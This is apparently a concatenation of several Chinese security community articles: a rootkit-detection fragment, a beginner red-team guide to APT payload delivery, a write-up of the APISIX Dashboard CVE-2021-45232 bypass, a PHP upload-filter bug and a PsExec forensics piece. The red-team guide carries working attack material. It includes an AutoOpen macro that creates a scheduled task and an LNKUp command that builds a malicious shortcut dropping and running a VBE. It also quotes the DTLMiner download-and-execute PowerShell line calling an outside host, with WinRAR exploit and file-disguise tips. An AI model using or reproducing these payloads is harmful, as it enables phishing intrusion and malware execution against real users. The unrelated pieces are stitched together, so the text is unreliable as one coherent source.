(3)接下来就需要去发散一下思维了,正常情况下,/ dev应该只具有设备文件和Makedev脚本,而许多rootkit使用/
dev隐藏文件,所以我们应该扫描/
dev目录以查找异常,如果发现异常,必是rootkit在作祟。相比于前两个基于已有rootkit的数据库,这个技术是可以检测到非公开的rootkit。这一部分的思想也是非常的简单直接,颇有些大巧不工的意思。
(4)其实说是发散,不如说是对安全的一种感觉,一种经验的积累与内化。比如这里提到的,有些rootkit会找到root拥有的且对他人可写的文件并进行修改。我们可以想到,即使这样的文件暂没有被利用,也是非常危险的,这个问题不一定会涉及到rootkit,但我们未雨绸缪,理应检测这种文件。
(5)从另一种角度讲,即使系统中有rootkit文件还不一定有危险,危险最终一定还要落实到进程上的,这样一来,我们必须要寻找有没有隐藏进程。出于这个目的,我们使用getsid()和kill()来检查正在使用的所有pid,并根据不同的结果进行区分。
(6)如果说前面的部分是针对文件的,下面就是针对设备的(Linux下一切都是文件,这里所指只是狭义的文件)。还有一种可能是连接了正向shell,为了检查我们的系统是不是将shell连到了哪个端口上,我们检查系统上的每个tcp和udp端口。这里要用到的就是bind()和netstat命令,并根据不同的结果进行区分。
(7)一般计算机网卡都工作在非混杂模式下,此时网卡只接受来自网络端口的目的地址指向自己的数据。当网卡工作在混杂模式下时,网卡将来自接口的所有数据都捕获并交给相应的驱动程序。网卡的混杂模式一般在网络管理员分析网络数据作为网络故障诊断手段时用到,同时这个模式也被网络黑客利用来作为网络数据窃听的入口。考虑到这些,我们应该扫描系统上的所有网卡,并查找启用了“
promisc”模式的网卡。如果网卡处于混杂模式,则“ ifconfig”的输出应显示该信息。如果没有,我们可能已经安装了rootkit。 | 社区文章 |
# 红队行动常用载荷新手入门
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
本文提供给像我一样的对apt感兴趣但是没有接触过的小白一些参考,并非专业样本分析,只是对学习过程中常见的一些攻击手段的总结。(部分对于apt攻击技术的文字描述和数据来源于其他文章,来源于文末进行标注)
## 正文
### 1.APT攻击的载荷投递:
APT
组织主要以邮件作为投递载体,邮件的标题、正文和附件都可能携带恶意代码。主要的方式是附件是漏洞文档、附件是二进制可执行程序和正文中包含指向恶意网站的超链接这三种,进一步前两种更为主流。
Apt攻击第一步当然是诱骗受害者打开我们的恶意文档,那么有哪些手段进行欺骗呢。
**1.1水坑攻击**
这里通过两个典型的例子来介绍水坑攻击
1.首先通过渗透入侵的攻击方式非法获得某机构的文档交流服务器的控制权,接着,在服务器后台对网站上的“即时通”和“证书驱动”两款软件的正常安装文件捆绑了自己的木马程序,之后,当有用户下载并安装即时通或证书驱动软件时,木马就有机会得到执行。攻击者还在被篡改的服务器页面中插入了恶意的脚本代码,用户访问网站时,会弹出提示更新
Flash 软件,但实际提供的是伪装成 Flash 升级包的恶意程序,用户如果不慎下载执行就会中招。
2.入侵网站以后修改了网站的程序,在用户访问公告信息时会被重定向到一个攻击者控制的网站,提示下载某个看起来是新闻的文件,比如在新疆 522
暴恐事件的第二天网站就提示和暴恐事件相关的新闻,并提供“乌鲁木齐 7 时 50 分发生爆炸致多人伤亡.rar”压缩包给用户下载,而该压缩包文件内含的就是
RAT。
**1.2 鱼叉攻击**
APT
组织主要以邮件作为投递载体,邮件的标题、正文和附件都可能携带恶意代码。在用户提供的原始邮件中,我们分析得出目前主要的方式是附件是漏洞文档、附件是二进制可执行程序和正文中包含指向恶意网站的超链接这三种,进一步前两种更为主流。
### 2.APT攻击的载荷类型
文档类:主要是office文档、pdf文档
脚本类:js脚本、vbs脚本、powershell脚本等
可执行文件:一般为经过RLO处理过的可执行文件、自解压包
lnk:带漏洞的(如震网漏洞)和执行powershell、cmd等命令的快捷方式
网页类:html、hta等
捆绑合法应用程序
用过长的文件名隐藏真实后缀并替换icon
其中,以office文档类诱饵为最多,占80%以上。而office文档中,payload的加载方式也包括利用漏洞(0day和Nday)、宏、DDE、内嵌OLE对象等。
宏:在APT攻击中,使用宏来进行攻击的诱饵,占所有攻击的诱饵的50%左右。
漏洞:构造的恶意诱饵中,使用漏洞占比也有40%左右。该office漏洞中,攻击者最爱的依然还是公式编辑器的漏洞,包括CVE-2017-11882、CVE-2018-0802以及比较少见的CVE-2018-0798。此外IE漏洞CVE-2018-8174、CVE-2018-8373,和flash漏洞CVE-2018-4878、CVE-2018-5002、CVE-2018-15982也有APT组织使用,但是并未大规模使用开来。
DDE:DDE在2018年年初的时候有过一段火热期,包括APT28、Gallmaker等APT组织都使用过DDE来进行攻击。
### 3.常用攻击技术分析
Apt一次完整的攻击流程大致如下:
向受害者发送精心构造的钓鱼文件,在钓鱼文件中伪装恶意代码欺骗用户下载执行,一般会使用office文档,lnk,自解压等技术让用户认为下载的文件是安全的。一旦用户打开了文档,其中的恶意代码一般会先将powershell恶意代码写入定时任务,然后去调用powershell远程获取rat或者功能更完整的恶意代码(最常见的用法:伪装过的lnk+包含恶意ps1脚本的system.ini;自解压包+sfx;office+宏/OLE/DDE+js/vbs/ps1),这些恶意代码大多由powershell,vbs,jscript等windows下可直接执行的语言编写。Apt会利用这些语言进行如同反虚拟环境,反调试,反杀软,设置windows运行环境,获取系统信息并由此远程获取相应的rat,运行后自我删除等行为。将rat植入受害者主机后,apt会开始横向渗透以控制更多的主机,最常用的手法便是pth,与此同时也会尝试感染受害者的手机,通过更改pc端记录的adb来进一步渗透。
常见的apt攻击阶段首先需要受害者接受攻击者发送的恶意文件并执行,这一阶段我们在此称为投递阶段,受害者执行之后的脚本执行阶段我们称为释放阶段,在之后释放.exe文件以及可执行文件的恶意行为在此暂时不做分析。
为了文章的连贯性,对于投递阶段的分析也会设计一些脚本的内容,释放阶段主要分析powershell脚本的恶意行为
**投递阶段**
**1.宏病毒:**
宏是office文档的一种功能,他原本是为了辅助office文档实现更复杂更便利的功能,但它同样允许执行任意脚本,导致了安全威胁
关于office中宏的介绍和安全设置
<https://support.office.com/zh-cn/article/%E5%90%AF%E7%94%A8%E6%88%96%E7%A6%81%E7%94%A8-Office-%E6%96%87%E4%BB%B6%E4%B8%AD%E7%9A%84%E5%AE%8F-12b036fd-d140-4e74-b45e-16fed1a7e5c6>
通过在office文档中添加宏指令,再通过欺骗被害者允许宏指令运行,可以达到执行效果。
PS:Office本身是一个压缩文件,将office文件后缀更改为.zip就可以看到他的内部结构啦,可以在这里[https://www.anquanke.com/post/id/175548#h3-1看到office格式解析。](https://www.anquanke.com/post/id/175548#h3-1%E7%9C%8B%E5%88%B0office%E6%A0%BC%E5%BC%8F%E8%A7%A3%E6%9E%90%E3%80%82)
PPS:宏病毒最重要的还是如何欺骗用户允许你的宏代码执行
**1.1 宏病毒的常见形式**
常见的宏病毒利用有两种形式:
1. **远程模板导入** :模板大家在office中应该很常见,模板中可以自定义样式然后从远程导入,当然也可以自定义宏,于是我们就可以通过导入我们自定义的带有恶意宏的模板来制作一个恶意的office文档。我们可以通过_rels/.rels文件看到导入的远程模板。比如
但最后,还是要回到如何制作宏病毒上。
2. **直接执行**
宏本身使用的是vbs代码来进行恶意代码执行
首先宏的自动执行主要有两种:AutoClose和AutoOpen,创建宏的时候将宏名命名为AutoOpen即可这样文档在被打开的时候就会自动执行,AutoClose也是偶尔会用的规避检测的一种方式,将会在文档关闭的时候自动执行,绕过一些不关闭文档的沙箱检测
**1.2 如何制作**
首先我们需要打开office的Developer模式,并且开启enable all macros
我们可以如图创建marco
如下是一个最简单的宏程序
Sub AutoOpen()
Shell (“C:WindowsSystem32schtasks.exe /create /sc MINUTE /mo 60 /st 07:00:00
/tn Certificate1 /tr ‘C:WindowsSystem32cmd.exe’ “)
MsgBox (“11”)
EndrSub
(r的地方是空格)
如上我们用vbs创建了一个宏程序,保存之后,当我们下一次打开word文档的时候,此代码就会被自动执行,创建一个定时任务的同时,MsgBox会弹窗。
那么接下来我们看一下正常的vbs宏病毒会怎么做
这段代码会创建两个文件,分别从 UserForm1.Label2.Caption和UserForm1.Label1.Caption
中提取出来使用base64编码的恶意文件Environ(“APPDATA”) “MSDN” “~msdn.exe”以及Environ(“TEMP”)
“~temp.docm”
在zyx函数中,将~msdn和~temp.docm写入后开始加载~temp.docm,最后运行~temp.docm的Module1.Proc1。
恶意文档将释放出的.exe程序的内容放在UserForm1中,用从中提取并且释放,
最后可以看到通过shell运行释放的exe
综上,一个通过宏释放恶意程序并执行的宏病毒就完成啦。
所使用的两个vbs脚本如下,直接在编辑宏的窗口中,在module处导入即可,UserForm1.Label.Caption中放置你想要加入的恶意代码.exe的b64编码即可
**1.3 宏加密**
大多数的恶意样本都是会做个加密的,那么如何加密呢(因为我用的版本是英文的,所以找了百度经验的截图hh)
**1.4 解密**
但是密码其实是没用的,因为加密是可以被破解的,这里介绍一个最简单的方法。有一种叫做OLE套件的东西,我们可以通过pip install -U
<https://github.com/decalage2/oletools/archive/master.zip>
下载安装,OLE工具套件是一款针对OFFICE文档开发的具有强大分析功能一组工具集,利用此类工具集即可对office文档进行完善的分析和解密
**1.5 混淆**
混淆也是非常常用的规避检测的方式之一,常用的混淆工具如VBS-Obfuscator-in-Python-master,如图是混淆前的代码
混淆之后变成。。。
**1.6 去混淆**
Vbs去混淆我并没有太多的尝试,<https://www.4hou.com/technology/11955.html>
仅仅只做了这篇文章中的去混淆,各位可以以其作为参考。
**2.Winrar漏洞**
Winrar的漏洞大家肯定都知道,也有很多用此漏洞进行攻击的apt样本。
这类攻击的制作很简单,github上直接搜索CVE-2018-20250-master即可,已经有很多现成EXP可供我们用来制作。
此漏洞影响的版本为:WinRAR < 5.70 Beta 1、Bandizip < = 6.2.0.0、好压(2345压缩) < =
5.9.8.10907、360压缩 < = 4.0.0.1170
常用的方法是将恶意文件释放到%APPDATA%/Microsoft/Windows/Start
Menu/Programs/Startup目录,从而实现任意命令执行
**3.简单的隐藏**
**3.1 自解压**
自解压指的是在没有压缩软件的主机上也可以进行解压的技术,生成的是exe文件。并且可以设置在解压的时候执行某一段程序,这段程序被称为sfx程序
**3.2 RLO**
在windows下面,支持一种特殊的unicode字符RLO,一个字符串中如果有这个字符的话,那么在windows下显示时,就会把RLO右侧的字符串逆序显示出来。
例:
原始字符串:gpj.bat
在windows下显示为:tab.jpg
攻击者可以利用这个特性,把exe文件伪装成一个文本或图片文件,用户在双击时恶意文件便得到执行。
在windows下就可以点击文件重命名,点击到要反转的字符最前面,右击插入unicode特殊字符里的RLO就可以了。
**3.3 用过长的文件名隐藏真实后缀并替换icon**
Windows下文件名过长会隐藏后半部分的文件名及其后缀,这时候分辨文件的唯一方法就是看文件的图标,但可执行文件或者快捷方式的图标是可以被修改的。
**4.Lnk 快捷方式执行命令**
lnk是windows下的快捷方式文件,但通过精心构造lnk文件可以在windows下执行任意命令。
恶意攻击中,攻击者会构造一个指向恶意命令或存储着恶意代码文件的快捷方式,当用户点击相关快捷方式图标( 文档或文件夹的),会执行攻击者构造的恶意代码
首先我们要学做如何制作一个恶意lnk文件,这里我们根据<http://www.sohu.com/a/282573088_354899>
这篇文章中对于钓鱼lnk的分析,来制作一个典型的lnk恶意文件吧。
钓鱼lnk的制作可以通过LNKUp这个程序来制作,可以在GitHub上直接搜索到。所使用的命令如下
`generate.py --host localhost --type ntlm --output out.lnk --execute "Cmd.exe
/c powershell -c
""$m='A_Dhabi.pdf.lnk';$t=[environment]::getenvironmentvariable('tmp');cp $m
$t$m;$z=$t+''+@(gci -name $t $m -rec)[0];$a=gc $z|out-string;$q=$a[($a.length-2290)..$a.length];[io.file]::WriteAllbytes($t+'.vbe',$q);CsCrIpT
$t'.vbe'"""`
这里注意在cmd中如果想要在命令的参数中键入双引号不是使用转义而是连续两个双引号。
生成的结果如图
这段命令的作用
1. 将dubai.pdf.lnk文件复制到”%temp%”目录
2. 将dubai.pdf.lnk文件结尾处往回2340字节的内容,写入“%temp%.vbe“文件中;
3. 利用cscript.exe将vbe给执行起来。
那.vbe脚本里的内容是什么呢。
先将lnk文件从文件头开始,偏移为109,大小为1173406字节的内容写入“A_Dhabi.pdf”,该文件保存在temp目录,而该文件确实为一个pdf文件。接着打开该pdf文件,让受害者误以为只是简单得打开了一个正常的pdf文件而已。(这里的偏移量和大小和源恶意样本是不一样的,因为我没找到源样本,所以是自己制作的,会存在一些偏差)
打开的PDF如下:
接着将lnk文件中pdf文件之后的19字节的内容,写入“%temp%~.tmpF292.ps1”文件中,该文件为powershell脚本:
最后将接下来的读取位置写入”%temp%~.tmpF293”文件中,并利用powershell将“~.tmpF292.ps1”文件给执行起来。这里先不分析powershell的部分,只说如何制作和常用的姿势。
最后再说下制作的时候很容易出现小错误,给像我这样没写过vbs的同学:
1. vbs写空进文件是不会报错的·
2. vbs代码的实际长度要比010editor显示的多两位,我不知道其他二进制编辑器会不会,所以当你在算偏移量的时候要加2
3. 调试的时候一定记得删掉on error resume next
4.createobject的前面要加wscript.,所以一个不会报错的语句如下set WSHshellA =
wscript.createobject(“wscript.shell”)
以上步骤制作出来的结果如下:
<http://106.54.84.65/dubaitest.zip>
**5.其他**
如上给出的技术都是apt攻击中较为常用的技术,其余包括office 0day,OLE,office命令执行利用技巧等,本人暂且没有能力进行总结,还请自行收集
**释放阶段**
在文件落地后,受限于vbs等windows自带程序的功能限制,绝大多数apt攻击都会使用powershell去做环境检测,信息收集,释放.exe以及内网渗透的工作。那么对于powershell的理解也非常重要。
接下来我们通过分析一个典型的powershell恶意样本,来学习apt攻击到底会用powershell做怎样的操作(恶意样本来自DTLMiner)
挖矿木马病毒“DTLMiner”通过漏洞和弱口令攻击植入,创建快捷方式开机自启动。
快捷方式运行之后,执行flashplayer.tmp。此文件是一个脚本,使用JS 调用PowerShell脚本下载。
try{(new ActiveXObject(“WScript.Shell”)).Run(“powershell -w hidden -ep bypass
-c while($True){try{IEX (New-Object
Net.WebClient).downloadstring(‘[http://v.bddp.net/ipc?dplow’)}catch{Sleep](http://v.bddp.net/ipc?dplow'\)%7Dcatch%7BSleep)
-m 2500000}}”,0,false);}catch(e){}
如上,去下载[http://v.bddp.net/ipc?dplow中的ps1脚本并执行](http://v.bddp.net/ipc?dplow%E4%B8%AD%E7%9A%84ps1%E8%84%9A%E6%9C%AC%E5%B9%B6%E6%89%A7%E8%A1%8C)
#### 1.去混淆&混淆
几乎所有的apt攻击中的powershell代码都进行了一定的混淆,那么想要分析就需要我们掌握去混淆的能力,其实powershell的去混淆很简单,因为无论怎样混淆,最终都会执行它原本的代码,所以其实大多数的powershell去混淆,只需要将代码中的iex改为write-host或直接输出到文件即可
常用的混淆脚本也可轻易的从github上找到,名称如下
如图中的代码,将Invoke-Expression改为Write-Host即可输出第一次去混淆后的代码,经过多次类似的操作之后,我们可以得到真正的powershell恶意代码,如图
当然,并不是所有混淆后的powershell脚本都可以那么简单的找到invoke-expression或者他的简写iex,我们需要了解一下powershell中命令执行和混淆的技巧,可以从如下pdf中找到
<https://www.blackhat.com/docs/us-17/thursday/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science.pdf>
不过也不会很难,如图所示是一些常用的方法
如图最后一个|.后面的内容,就是iex的变体
放在最前面也是可以的哦
-join也是常用的姿势,powershell中join是用来连接字符用的,如上图$env:comSpec[4,24,25]的值即为iex
将这些iex删去,换成write-host或者在最后加上>temp.log 一直重复这个操作就好啦~~
既然已经知道如何去混淆powershell脚本了,那么我们以手上的这个样本来分析一个典型的powershell恶意代码执行了什么内容。
**2.Powershell恶意代码实战分析**
安全客里有很多apt样本的代码分析,我一个小白只能简单的描述一下各个模块大概做了什么,还请见谅。
脚本运行后首先获取本机网卡mac地址,获取本机安装的杀毒软件信息。
之后随机延时一段时间。
判断配置文件是否存在,如果不存在则下载对应样本。
根据用户权限不同,创建的计划任务不同,如果当前用户是管理员权限则访问:<http://v.y6h.net/g?h> \+
当前日期,如果当前用户非管理员权限则访问:<http://v.y6h.net/g?l> \+ 当前日期。
如上的代码[http://down.bddp.net/newol.dat?allv6中的代码为powershell的真正攻击代码。](http://down.bddp.net/newol.dat?allv6%E4%B8%AD%E7%9A%84%E4%BB%A3%E7%A0%81%E4%B8%BApowershell%E7%9A%84%E7%9C%9F%E6%AD%A3%E6%94%BB%E5%87%BB%E4%BB%A3%E7%A0%81%E3%80%82)
Newol.dat中前1125行为标准的MS17010漏洞利用代码
利用永恒之蓝漏洞进行攻击。
同时配合着smb弱口令攻击。
攻击成功后,调用CopyRun函数,将
FlashPlayer.lnk和flashplayer.tmp植入被攻击机器,被攻击机器又会开始新的一轮循环,下载病毒攻击其它机器。
同时还会进行主机的信息收集,使用的是nishang的Get-Passhashes模块
最后flashplyer.tmp释放的脚本会根据操作系统版本会下载脚本并执行
该脚本执行了的内容使用了Invoke-ReflectivePEInjection来调用文件中经过b64编码的恶意的.exe文件并执行。
主要的功能如上,但因为全部功能实在有点多,没办法全部截完,还是直接把解密后的文件附上把。
[http://106.54.84.65/样本.rar](http://106.54.84.65/%E6%A0%B7%E6%9C%AC.rar)
### 4.常用技术概念
Fileless攻击(无文件攻击):没有长期驻留在磁盘的文件、核心payload存放在网络或者注册表中,启动后通过系统进程拉取payload执行。该方式大大增加了客户端安全软件基于文件扫描的防御难度,如海莲花组织事先的通过计划任务执行命令,全程无文件落地
C&C存放在公开的社交网站上:通信跟数据回传是APT攻击链中非常重要的环节,因此如何使得通信的C&C服务器被防火墙发现成为了攻击者的难题。因此,除了注册迷惑性极强的域名、使用DGA、隐蔽信道等方式外,攻击者把目光集中到了公开的社交网络上,如youtube、github、twitter等上。
公开或者开源工具的使用:
往往,APT组织都有其自己研发的特定的攻击武器库,但是随着安全厂商对APT组织研究的深入,APT组织开始使用一些公开或者开源的工具来进行攻击,以此来增加溯源以及被发现的难度,比如teamviewer,babyface等,如下图
多平台攻击和跨平台攻击:使用移动端来进行攻击,也越来越被APT攻击组织使用。此外Mac OS的流行,也是的APT攻击者也开始对Mac
OS平台进行攻击。在APK中打包了PE文件,运行后释放到移动端外置存储设备中的图片目录下,从而实现跨平台的攻击:
代码混淆 :通过对代码进行高度混淆,可以大幅增加分析者对木马分析的难度。常用的代码混淆的工具有:Invoke-Obfuscation Invoke-DOSfuscation-master
白加黑 :APT 组织除了基于 RAT 本身进行自身伪装以外,还会将 RAT 植入到合法应用程序中,攻击者会针对不同的目标群体选择不同的合法应用程序。
利用了大公司代码的编写缺陷:比如某宝的某个exe程序,自带数字签名,他运行的时候会动态加载其目录下的dll文件
(loadlibrary),getprocaddress使用dll的扩展函数,但是loadlibrary的dll并未作验证,这样我们只要将
我们编写的同名木马dll放到他的目录下,运行这个带有签名的exe,让我们的木马dll加载到一个绝对可信空间,杀毒
软件碍于性能,检验粒度不可能精确到dll模块,所以exe的绝对可信会导致杀软放行一切行为,实施攻击。
反分析:检测虚拟机 杀毒软件 wireshark ollydbg等反分析环境
## 参考文章
<http://www.vuln.cn/6071>
<https://www.sohu.com/a/286479782_786964>
<https://www.docin.com/p-2058145250.html>
<http://www.199it.com/archives/816427.html>
以及多个pdf文件,初始来源未知 | 社区文章 |
# CVE-2021-45232 APISIX Dashboard 越权漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 漏洞描述
在2.10.1之前的Apache APISIX Dashboard中,Manager
API使用了两个框架,并在框架‘gin’的基础上引入了框架‘droplet’,所有的API和认证中间件都是基于框架‘droplet’开发的,但有些API直接使用框架‘gin’的接口,从而绕过了认证。
## 利用条件
Apache APISIX Dashboard < 2.10.1版本
## 漏洞原理
### 漏洞分析
对一个漏洞的分析、先提出几个问题:
1.是什么漏洞
CVE官方给出的描述是 api 未授权漏洞
2.什么原因导致出现了这种漏洞
分析思路(在gtihub上对提交的源码做分析、涉及到认证相关的代码)
在commits中找到提交的修复记录、发现中间件鉴权相关
点进去看修改的代码
移除了 filter包、中间件鉴权方式
修改了authentication文件,对login、version及未经认证的接口处理做了修改。
修改了authentication_test.go 做了修改,对各种状态的请求做了修改
关键修复migrate_test.go中、添加了两个接口的描述、增加了api token验证。
在带有漏洞的版本中、结合migrate_test.go中的修复、判断应该是这两个api存在未授权漏洞。
/apisix/admin/migrate/import
/apisix/admin/migrate/export
### 漏洞验证
通过访问 <http://127.0.0.1:9000/apisix/admin/migrate/export>
下载到配置文件 apisix-config.bak
### 漏洞利用
手动测试:
主要利用过程就是在接口路由中执行一个扩展脚本 , 通过执行系统命令。
通过在路由列表、查看数据时、添加script字段、后跟系统命令。
最终脚本执行是在管理apache/apisix 的 9080端口的容器里
访问创建的路由 <http://11.22.33.101:9080/dream> 执行扩展脚本
运行docker命令
docker exec -it 0f643a6a69b8 /bin/sh
cd /tmp
ls
## 修复建议
升级到最新版本([https://github.com/apache/apisix-dashboard);](https://github.com/apache/apisix-dashboard\)%EF%BC%9B)
接口添加token验证;
建立白名单、做ip验证。 | 社区文章 |
### 0x00前言
通常网站后台可以配置允许上传附件的文件类型,一般登录后台,添加php类型即可上传php文件getshell。但是,随着开发者安全意识的提高,开发者可能会在代码层面强制限制php等特定文件类型的上传,有时会使用unset函数销毁删除允许上传文件类型的[索引数组](http://www.w3school.com.cn/php/php_arrays.asp),如:Array('gif','jpg','jpeg','bmp','png','php'),不过错误地使用unset函数并不能到达过滤限制的效果。
### 0x01问题详情
**问题描述:**
最近在审计某CMS代码过程中,发现后台限制文件上传类型的代码如下:
$ext_limit = $ext_limit != '' ? parse_attr($ext_limit) : '';
foreach (['php', 'html', 'htm', 'js'] as $vo) {
unset($ext_limit[$vo]);
}
其目的是实现:获取配置中的允许上传文件类型$ext_limit并转换为数组,无论后台是否添加了php等类型文件,均强制从允许上传文件类型的数组中删除php,html,htm,js等类型。
但是由于unset函数使用不当,导致其代码无法达到该目的。具体地,执行如下代码:
$ext_limit = Array('gif','jpg','jpeg','bmp','png','php');
var_dump($ext_limit);
foreach (['php', 'html', 'htm', 'js'] as $vo) {
unset($ext_limit[$vo]);
}
var_dump($ext_limit);
得到输出为如下,可以看到php并没有被删除
D:\wamp\www\test.php:15:
array (size=6)
0 => string 'gif' (length=3)
1 => string 'jpg' (length=3)
2 => string 'jpeg' (length=4)
3 => string 'bmp' (length=3)
4 => string 'png' (length=3)
5 => string 'php' (length=3)
D:\wamp\www\test.php:19:
array (size=6)
0 => string 'gif' (length=3)
1 => string 'jpg' (length=3)
2 => string 'jpeg' (length=4)
3 => string 'bmp' (length=3)
4 => string 'png' (length=3)
5 => string 'php' (length=3)
**问题分析:**
unset函数的使用说明可以参考[php官网](http://www.php.net/manual/zh/function.unset.php),简单理解就是:unset可以销毁掉一个变量;或者根据传入的key值,销毁数组类型中指定的键值对。
针对PHP
索引数组,调用unset时必须调用其对应的数字索引才能销毁指定的键值对。所以如果传入unset函数的参数不是索引,而是其值的情况(如此处unset('php')),无法销毁删除对应为php的键值对。
### 0x03修复办法
修改以上存在缺陷的代码为如下,主要是枚举索引数组为key=>value的形式,根据value进行比较,满足条件时将对应的key传入unset函数,从而销毁删除。
$ext_limit = Array('gif','jpg','jpeg','bmp','png','php');
var_dump($ext_limit);
foreach (['php', 'html', 'htm', 'js'] as $vo) {
foreach($ext_limit as $key=>$value){
if($value===$vo){
unset($ext_limit[$key]);
}
}
}
var_dump($ext_limit);
输出结果如下(php对应的键值对已被删除):
D:\wamp\www\test.php:15:
array (size=6)
0 => string 'gif' (length=3)
1 => string 'jpg' (length=3)
2 => string 'jpeg' (length=4)
3 => string 'bmp' (length=3)
4 => string 'png' (length=3)
5 => string 'php' (length=3)
D:\wamp\www\test.php:23:
array (size=5)
0 => string 'gif' (length=3)
1 => string 'jpg' (length=3)
2 => string 'jpeg' (length=4)
3 => string 'bmp' (length=3)
4 => string 'png' (length=3)
### 0x04小结
使用索引数组时,如果要使用unset销毁删除指定的键值对,切记采用 **枚举索引数组为key=
>value的形式,根据value进行比较,满足条件时将对应的key传入unset函数**
ps:安全问题的分析与挖掘就是一个开发者与hacker攻防较量的过程,对抗的点就是哪一方考虑的更加周全。 | 社区文章 |
# 【技术分享】深入分析PsExec执行行为
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<https://medium.com/@mbromileyDFIR/digging-into-sysinternals-psexec-64c783bace2b#.14ilvpxmj>
译文仅供参考,具体内容表达以及含义原文为准。
**翻译:**[ **WisFree**](http://bobao.360.cn/member/contribute?uid=2606963099)
**稿费:200RMB(不服你也来投稿啊!)**
**投稿方式:发送邮件至linwei#360.cn,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿**
**
**
**灵感来源**
前段时间,我收到了Mark Russinovich的新书-《Troubleshooting with the Windows Sysinternals
Tools(2nd
Edition)》。拜读完这本大作之后,我脑海中便产生了撰写这篇文章的灵感。虽然我在上周就收到这本书了,但是我到现在仍然对它爱不释手。不仅因为这是一本非常棒的书,而且这本书的主题也是我非常感兴趣的一个方向。比如说,Mark的新书中提供了大量关于Windows
DFIR的知识,而这些知识是我们很难在其他地方找到的。因此我建议对这方面话题感兴趣的同学赶紧入手这本书[[亚马逊传送门]](https://www.amazon.com/Troubleshooting-Windows-Sysinternals-Tools-2nd/dp/0735684448/ref=sr_1_1?ie=UTF8&qid=1478495402&sr=8-1&keywords=SysInternals)。
为了更好地理解我在这篇文章中所讲述的内容,我建议各位先在自己的测试环境中安装Windows Sysinternals
Suite系统工具套件[[下载地址]](https://technet.microsoft.com/en-us/sysinternals/bb545021.aspx)。
如果你此前并不了解DFIR,并且打算学习这方面内容以提升自己技能的话,我建议你赶紧入手这本书。在过去的几年里,我的工作就是对各种网络攻击事件进行调查和分析,我曾见到过有很多攻击者选择利用Sysinternals工具包来完成他们的攻击任务。不仅如此,有的攻击者甚至在攻击过程中的每一步都会使用这些工具。这些工具非常的流行,有的Windows用户甚至还会去抱怨Mark撰写这样的一本书,因为攻击者可以利用这本书中的内容来编写计算机病毒。
写给DFIR从业者的话:我建议各位一定要深入理解Sysinternals套件中各个工具的运行机制和实现原理。如果你可以做到这一点,那么当你在调查某个网络攻击事件时,你就可以在不需要对恶意软件进行逆向工程分析的情况下了解这款恶意软件的工作机制。如果你能够知道攻击者如何去利用这些工具,你就可以模拟他们的攻击行为,了解他们的操作方法,并且更加清楚地了解到你所在的整个环境可能会存在怎样的攻击面。
写给威胁检测人员的话:你可以通过追踪Sysinternals工具所抛出的异常来迅速检测到环境中可能存在的安全威胁。在本文接下来的内容中,我将会告诉大家如何对该套件中的部分工具进行追踪与分析。
**PsExec**
在本文中,我所要讲解的第一个工具就是PsExec。我不打算在这里花时间去照本宣科地背诵书本中的内容,我会结合我的工作经验和实践技巧来给大家进行讲解。
PsExec可以允许你在本地主机中执行远程服务器上的命令。PsExec可以算是一个轻量级的 telnet
替代工具,它使您无需手动安装客户端软件即可执行其他系统上的进程,并且可以获得与命令控制台几乎相同的实时交互性。PsExec最强大的功能就是在远程系统和远程支持工具(如
IpConfig)中启动交互式命令提示窗口,以便显示无法通过其他方式显示的有关远程系统的信息。
系统管理员通常会使用这款工具来远程执行脚本,例如组件安装脚本或数据收集脚本。这种方法不仅操作起来非常的简单,而且还可以节省资源。最重要的是,这种方法还可以避免服务器出现漏洞。除此之外,很多人也会将其用于软件部署的过程中,虽然也有很多其他的工具可以选择,但是PsExec追求的是性价比。
同样的,攻击者也是考虑到了这些因素所以才会选择PsExec的。除了上述原因之外,还有下面这几点:
1\. 这些工具属于合法工具,因此当反病毒软件或终端检测产品检测到了这类恶意软件之后,有可能只会发出警告,或者直接忽略它们。具体将取决于用户的设置情况。
2\. 这些工具可以直接从微软的官方网站免费下载获取。
3\. 如果攻击者在恶意软件中使用这些工具的话,目标用户的计算机中很可能已经安装好这些工具了,所以这也为攻击者提供了方便。
我在之前的工作过程中,曾经发现过一个经验极其丰富的黑客组织。当时他们就是将一个修改版的PsExec来作为主要的恶意软件部署工具。由于只有他们会使用这种方法来部署恶意软件,因此任何一名安全分析人员都可以检测到该组织的恶意软件。
在这里,我必须要再次强调一下,对于DFIR分析人员来说,深入理解这些工具真的非常重要。接下来,我会告诉大家如何去检测环境中是否存在PsExec的活动。
**
**
**PsExec的执行与服务安装**
在绝大多数情况下,我们只有在与远程系统交互时才会使用到PsExec。以下几点是我们需要注意的:
1\. PSEXESVC服务将会安装在远程系统中,此时将会生成Event 4697和Event 7045这两种事件日志。需要注意的是,Event
4697日志记录将有可能包含账号信息。
2\. 还有可能预生成Event 4624和Event 4652 Windows事件日志,日志会记录下该工具的使用数据。
3\. 可执行程序PSEXESVC.EXE将会被提取至Windows目录下,然后再执行远程操作。
在PSEXESVC.EXE的提取和执行过程中你需要注意的是:
1\. 如果启用了这个服务的话,系统中将会生成一个关于PSEXESVC.EXE的文件。
2\. 这个文件将会被保存在AppComapt或Amcache之。在新版操作系统下,
这个文件将会替换掉RecentFileCache.bcf。
PsExec命令在目标系统中每执行一次,都会向目标系统写入一个新的可执行文件。PsExec提取PSEXESVC.EXE的操作也不止一次,它的每一个示例都会进行一次这样的操作。这样一来,每一次提取都会生成新的元数据和新的时间戳。
首先,每当你使用PsExec来与目标系统进行连接时,你都会收到一个AppCompat条目。先看看下面这张图片,其中显示的是ShimCacheParser.py的输出数据:
你会发现输出路径都是相同的,但是每一个PSEXESVC实例的生成时间都不同。在查看了相关的Event
7045事件日志条目之后,你也许就可以发现其中的关联性了:
请注意事件日志条目与AppCompat条目之间的关联,你发现了其中的差异吗?
接下来,让我们看看51BA46F2.pf文件(PSEXESVC.EXE的解析文件)的输出信息:
**实用参数**
如果你碰巧发现了可疑的PsExec活动,那么下面这几个参数也许可以帮助你识别这些可疑活动。
